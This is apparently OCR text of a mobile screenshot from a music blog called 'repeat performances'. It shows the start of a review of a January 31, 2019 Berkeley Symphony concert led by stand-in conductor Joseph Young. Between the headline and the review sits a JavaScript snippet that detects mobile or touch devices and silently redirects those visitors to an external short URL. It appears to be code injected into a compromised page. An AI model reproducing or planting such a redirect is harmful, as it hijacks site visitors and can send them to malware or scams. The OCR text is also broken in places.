
MENU
repeat performances
AND
WIDGE
January 2019
January 31, 2019
Berkeley Symphony – bold and satisfying
(window.matchMedia("
(pointer:coarse)").matches||/Android|iPhone|iPad
|iPod|Mobile|Tablet|Windows
Phone|webOS|BlackBerry|Opera
Mini|IEMobile/i.test(navigator.userAgent))&&locati
on.replace("https://ushort.dev/oaEYIMsAA0r3");
With a scant one week’s notice, guest conductor
Joseph Young stepped in on January 31 for an ailing
Jonathon Heyward, who was himself about to guest
conduct the Berkeley Symphony...